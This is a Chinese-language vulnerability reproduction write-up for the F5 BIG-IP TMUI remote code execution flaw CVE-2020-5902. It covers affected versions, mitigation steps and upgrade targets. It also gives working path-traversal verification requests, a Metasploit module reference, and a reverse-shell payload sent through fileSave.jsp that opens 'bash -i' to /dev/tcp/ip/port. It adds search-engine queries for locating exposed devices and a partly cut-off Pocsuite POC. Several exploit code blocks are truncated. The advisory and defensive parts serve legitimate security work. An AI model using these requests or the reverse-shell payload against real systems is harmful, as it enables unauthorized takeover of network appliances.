F5 BIG-IP远程代码执行(CVE-2020-5902)
简介
F5 BIG-IP是美国F5公司一款集成流量管理、DNS、出入站规则、web应用防火墙、web网关、负载均衡等功能的应用交付平台。在
F5 BIG-IP产品的流量管理用户页面 (TMUI)/配置实用程序的特定页面中存在一处远程代码执行漏洞。
影响版本
- BIG-IP = 15.1.0
- BIG-IP = 15.0.0
- BIG-IP 14.1.0 - 14.1.2
- BIG-IP 13.1.0 - 13.1.3
- BIG-IP 12.1.0 - 12.1.5
- BIG-IP 11.6.1 - 11.6.5
漏洞简析
未授权的远程攻击者通过向漏洞页面发送特制的请求包,可以造成任意 Java 代码执行。进而控制
F5 BIG-IP的全部功能,包括但不限于: 执行任意系统命令、开启/禁用服务、创建/删除服务器端文件等。该漏洞影响控制面板受影响,不影响数据面板。
复现过程
存在漏洞的站点验证POC:

GET /tmui/login.jsp/..;/tmui/system/user/authproperties.jsp
GET /tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=AnyMsgHereWillBeReflectedInTheResponse
若页面状态码200则判定存在Tomcat路径穿越+权限绕过问题。
利用方式1:
目前msf已经集成了该漏洞的利用,使用metasploit导入https://raw.githubusercontent.com/rapid7/metasploit-framework/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb即可使用。
1 | msf5 exploit(linux/http/f5_bigip_tmui_rce) > run |
同理,根据原文的Ruby脚本,可剥离出需要的HTTP请求:

剥离得到漏洞利用Exp:
1 | # 1.修改alias劫持list命令为bash |
执行成功截图:

PS:即使漏洞存在也可能需要多次执行才能成功(4次左右)。

同时可用反弹shell(将第二步的Payload换为**/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/1.txt&content=bash+-i+>%26+/dev/tcp/ip/port+0+>=%26+1**)
痕迹分析
在WEB日志下将存在访问:**..;/tmui/locallb/workspace/fileSave.jsp**文件的痕迹,若使用了GET请求还能看到其执行的命令
影响范围
Zoomeye:app:”F5 BIG-IP load balancer httpd”
FOFA:app=”F5-BIGIP”
Shodan: http.title:”BIG-IP®- Redirect”
全球分布:

国内分布:

防护方案
- 登陆 TMOS Shell(tmsh)执行:
1 | tmsh |
- 修改 httpd 配置信息:
1 | edit /sys httpd all-properties |
- 找到
include部分并添加以下内容:
1 | include ' |
- 通过输入以下命令,将更改写入并保存到配置文件中:
1 | Esc |
- 通过输入以下命令来保存配置:
1 | save /sys config |
- 通过输入以下命令来重新启动httpd服务:
1 | restart sys service httpd |
也可以通过升级的方式来进行修复:
- BIG-IP 15.x 升级至 15.1.0.4
- BIG-IP 14.x 升级至 14.1.2.6
- BIG-IP 13.x 升级至 13.1.3.4
- BIG-IP 12.x 升级至 12.1.5.2
- BIG-IP 11.x 升级至 11.6.5.2
POC(基于Pocsuite)
1 | from urllib.parse import urlparse |
参考链接
http://www.r4v3zn.com/spear-framework/#/big-ip/cve-2020-5902?id=%e5%bd%b1%e5%93%8d%e7%89%88%e6%9c%ac
https://cert.360.cn/warning/detail?id=a1768348bde7807647cbc7232edce7df